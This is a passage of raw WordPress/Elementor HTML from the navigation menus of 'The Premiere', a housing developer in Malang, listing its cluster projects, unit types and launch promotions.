					<h2 class="elementor-heading-title elementor-size-default"><a href="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax">The Premiere at Sulfat</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-32e2917" data-id="32e2917" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a492a5 elementor-widget elementor-widget-image" data-id="6a492a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://thepremiere.co.id/hunian-private-cluster-premium-kota-malang-the-premiere-at-ks-tubun/yvonne-inmax">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-KS-TUBUN-1.webp" class="attachment-large size-large wp-image-36490" alt="rumah murah the premiere at ks tubun" srcset="https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-KS-TUBUN-1.webp 400w, https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-KS-TUBUN-1-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a0c26ff elementor-widget elementor-widget-heading" data-id="a0c26ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://thepremiere.co.id/hunian-private-cluster-premium-kota-malang-the-premiere-at-ks-tubun/yvonne-inmax">The Premiere at KS Tubun</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-324ed7f" data-id="324ed7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed96f6f elementor-widget elementor-widget-image" data-id="ed96f6f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-SARTIKA-1.webp" class="attachment-large size-large wp-image-36491" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-SARTIKA-1.webp 400w, https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-SARTIKA-1-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8142d6b elementor-widget elementor-widget-heading" data-id="8142d6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax">The Premiere at Sartika</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c0dc515" data-id="c0dc515" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b5af49 elementor-widget elementor-widget-image" data-id="0b5af49" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-JANTI-webp.webp" class="attachment-large size-large wp-image-37574" alt="perumahan baru the premiere at janti" srcset="https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-JANTI-webp.webp 400w, https://thepremiere.co.id/wp-content/uploads/2023/12/MENU-JANTI-webp-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6e5a894 elementor-widget elementor-widget-heading" data-id="6e5a894" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The Premiere at Janti</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-877215c" data-id="877215c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15f2f7f elementor-widget elementor-widget-image" data-id="15f2f7f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2023/07/MENU-LANDUNGSARI1.webp" class="attachment-large size-large wp-image-36547" alt="rumah kost the premiere at landungsari" srcset="https://thepremiere.co.id/wp-content/uploads/2023/07/MENU-LANDUNGSARI1.webp 400w, https://thepremiere.co.id/wp-content/uploads/2023/07/MENU-LANDUNGSARI1-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ff04eed elementor-widget elementor-widget-heading" data-id="ff04eed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The Premiere at Janti</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-cd0c724" data-id="cd0c724" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc1789 elementor-widget elementor-widget-image" data-id="7dc1789" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2023/08/1-menu-location.webp" class="attachment-large size-large wp-image-37451" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2023/08/1-menu-location.webp 400w, https://thepremiere.co.id/wp-content/uploads/2023/08/1-menu-location-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d0da34c elementor-widget elementor-widget-heading" data-id="d0da34c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">All Projects</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-835dd10" data-id="835dd10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd36276 elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fd36276" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax">

											<span class="elementor-icon-list-text">THE PREMIERE AT SULFAT, KOTA MALANG - Private Cluster Exclusive</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thepremiere.co.id/hunian-private-cluster-premium-kota-malang-the-premiere-at-ks-tubun/yvonne-inmax">

											<span class="elementor-icon-list-text">THE PREMIERE AT KS TUBUN, KOTA MALANG - Premium Private Cluster</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">THE PREMIERE AT JANTI, KOTA MALANG - Premium Private Cluster | Launching Soon</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">THE PREMIERE AT SARTIKA, KOTA BATU - Bisnis Villa Autopilot | Launching Soon</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">THE PREMIERE AT LANDUNGSARI, KOTA MALANG -  Bisnis Kost Autopilot | Launching Soon</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b518df6 elementor-section-full_width elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="b518df6" data-element_type="section" id="type-unit" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-732dff2" data-id="732dff2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8694fa8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8694fa8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-39b60d9" data-id="39b60d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ffb83a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6ffb83a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8eb6cdb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8eb6cdb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-177681e" data-id="177681e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b38c3df elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b38c3df" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax">

											<span class="elementor-icon-list-text">All Type Unit</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/detail-terra-agent/">

											<span class="elementor-icon-list-text">Type TERRA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/detail-hybrid-agent/">

											<span class="elementor-icon-list-text">Type HYBRID</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/detail-aqua-agent/">

											<span class="elementor-icon-list-text">Type AQUA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/detail-ozone-agent/">

											<span class="elementor-icon-list-text">Type OZONE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/detail-quera-agent/">

											<span class="elementor-icon-list-text">Type QUERA</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d04969e" data-id="d04969e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9f15ca elementor-widget elementor-widget-image" data-id="e9f15ca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/detail-terra-agent/">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2023/12/menu-terra.webp" class="attachment-large size-large wp-image-36712" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2023/12/menu-terra.webp 400w, https://thepremiere.co.id/wp-content/uploads/2023/12/menu-terra-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f5d0002 elementor-widget elementor-widget-heading" data-id="f5d0002" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="/detail-terra-agent/">Type TERRA</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1866768" data-id="1866768" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be29428 elementor-widget elementor-widget-image" data-id="be29428" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/detail-hybrid-agent/">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2023/12/menu-hybrid.webp" class="attachment-large size-large wp-image-36713" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2023/12/menu-hybrid.webp 400w, https://thepremiere.co.id/wp-content/uploads/2023/12/menu-hybrid-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8d9b087 elementor-widget elementor-widget-heading" data-id="8d9b087" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="/detail-hybrid-agent/">Type HYBRID</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2e196a0" data-id="2e196a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d5b477 elementor-widget elementor-widget-image" data-id="9d5b477" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/detail-aqua-agent/">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2023/12/menu-aqua.webp" class="attachment-large size-large wp-image-36714" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2023/12/menu-aqua.webp 400w, https://thepremiere.co.id/wp-content/uploads/2023/12/menu-aqua-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-75044a8 elementor-widget elementor-widget-heading" data-id="75044a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="/detail-aqua-agent/">Type AQUA</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8178004" data-id="8178004" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32c6d9a elementor-widget elementor-widget-image" data-id="32c6d9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/detail-ozone-agent/">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2023/12/menu-ozone.webp" class="attachment-large size-large wp-image-36715" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2023/12/menu-ozone.webp 400w, https://thepremiere.co.id/wp-content/uploads/2023/12/menu-ozone-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-64b7db8 elementor-widget elementor-widget-heading" data-id="64b7db8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="/detail-ozone-agent/">Type OZONE</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-74a83c4 elementor-section-full_width elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-section-height-default elementor-section-height-default" data-id="74a83c4" data-element_type="section" id="type-unit-hp" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-514e12a" data-id="514e12a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9635876 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9635876" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3a9311f" data-id="3a9311f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83f5ce5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="83f5ce5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-86ae5e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86ae5e7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-0631c66" data-id="0631c66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc081e3 elementor-widget elementor-widget-image" data-id="dc081e3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/detail-terra-agent/">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2023/12/menu-terra.webp" class="attachment-large size-large wp-image-36712" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2023/12/menu-terra.webp 400w, https://thepremiere.co.id/wp-content/uploads/2023/12/menu-terra-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-83222eb elementor-widget elementor-widget-heading" data-id="83222eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="/detail-terra-agent/">Type TERRA</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-aed7e7e" data-id="aed7e7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d63604 elementor-widget elementor-widget-image" data-id="0d63604" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/detail-hybrid-agent/">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2023/12/menu-hybrid.webp" class="attachment-large size-large wp-image-36713" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2023/12/menu-hybrid.webp 400w, https://thepremiere.co.id/wp-content/uploads/2023/12/menu-hybrid-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6f65a39 elementor-widget elementor-widget-heading" data-id="6f65a39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="/detail-hybrid-agent/">Type HYBRID</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-2f86bc9" data-id="2f86bc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f205cd6 elementor-widget elementor-widget-image" data-id="f205cd6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/detail-aqua-agent/">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2023/12/menu-aqua.webp" class="attachment-large size-large wp-image-36714" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2023/12/menu-aqua.webp 400w, https://thepremiere.co.id/wp-content/uploads/2023/12/menu-aqua-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d1501a1 elementor-widget elementor-widget-heading" data-id="d1501a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="/detail-aqua-agent/">Type AQUA</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-223b29b" data-id="223b29b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18b17c6 elementor-widget elementor-widget-image" data-id="18b17c6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/detail-ozone-agent/">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2023/12/menu-ozone.webp" class="attachment-large size-large wp-image-36715" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2023/12/menu-ozone.webp 400w, https://thepremiere.co.id/wp-content/uploads/2023/12/menu-ozone-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5cae80c elementor-widget elementor-widget-heading" data-id="5cae80c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="/detail-ozone-agent/">Type OZONE</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-63dc3c5" data-id="63dc3c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c29ebd elementor-widget elementor-widget-image" data-id="9c29ebd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/detail-quera-agent/">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2023/07/menu-quera.webp" class="attachment-large size-large wp-image-37490" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2023/07/menu-quera.webp 400w, https://thepremiere.co.id/wp-content/uploads/2023/07/menu-quera-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a83ff6a elementor-widget elementor-widget-heading" data-id="a83ff6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="/detail-quera-agent/">Type QUERA</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-1df21cf" data-id="1df21cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c21e002 elementor-widget elementor-widget-image" data-id="c21e002" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2023/07/menu-all-type.webp" class="attachment-large size-large wp-image-37491" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2023/07/menu-all-type.webp 400w, https://thepremiere.co.id/wp-content/uploads/2023/07/menu-all-type-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
				<div class="elementor-element elementor-element-24419bf elementor-widget elementor-widget-heading" data-id="24419bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">All Type Unit</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-565058c" data-id="565058c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c7fe0b elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5c7fe0b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax">

											<span class="elementor-icon-list-text">All Type Unit</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/detail-terra-agent/">

											<span class="elementor-icon-list-text">Type TERRA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/detail-hybrid-agent/">

											<span class="elementor-icon-list-text">Type HYBRID</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/detail-aqua-agent/">

											<span class="elementor-icon-list-text">Type AQUA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/detail-ozone-agent/">

											<span class="elementor-icon-list-text">Type OZONE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/detail-quera-agent/">

											<span class="elementor-icon-list-text">Type QUERA</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ec59984 elementor-section-full_width elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="ec59984" data-element_type="section" id="promo" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0ba5a23" data-id="0ba5a23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e1bc200 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1bc200" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b27e60b" data-id="b27e60b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4c3472 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c4c3472" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a071b1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a071b1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-da3d8d7" data-id="da3d8d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85fa62e elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="85fa62e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/#promosulfat">

											<span class="elementor-icon-list-text">Promo The Premiere at Sulfat</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thepremiere.co.id/hunian-private-cluster-premium-kota-malang-the-premiere-at-ks-tubun/yvonne-inmax/#promokstubun">

											<span class="elementor-icon-list-text">Promo The Premiere at Ks Tubun</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e310e83" data-id="e310e83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fb1312 elementor-widget elementor-widget-image" data-id="5fb1312" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/#promosulfat">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-hybrid-sulfat.webp" class="attachment-large size-large wp-image-53801" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-hybrid-sulfat.webp 400w, https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-hybrid-sulfat-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4a80bcb elementor-widget elementor-widget-heading" data-id="4a80bcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/#promosulfat">Promo Launching <br>
The Premiere at Sulfat</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f94a3af" data-id="f94a3af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84130d6 elementor-widget elementor-widget-image" data-id="84130d6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/#promosulfat">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-hybrid-sulfat-1.webp" class="attachment-large size-large wp-image-53802" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-hybrid-sulfat-1.webp 400w, https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-hybrid-sulfat-1-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e873aa3 elementor-widget elementor-widget-heading" data-id="e873aa3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/#promosulfat">Promo Launching <br>
The Premiere at Sulfat</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b96421f" data-id="b96421f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d9eac6 elementor-widget elementor-widget-image" data-id="4d9eac6" data-element_type="widget" data-widget_type="image.default">
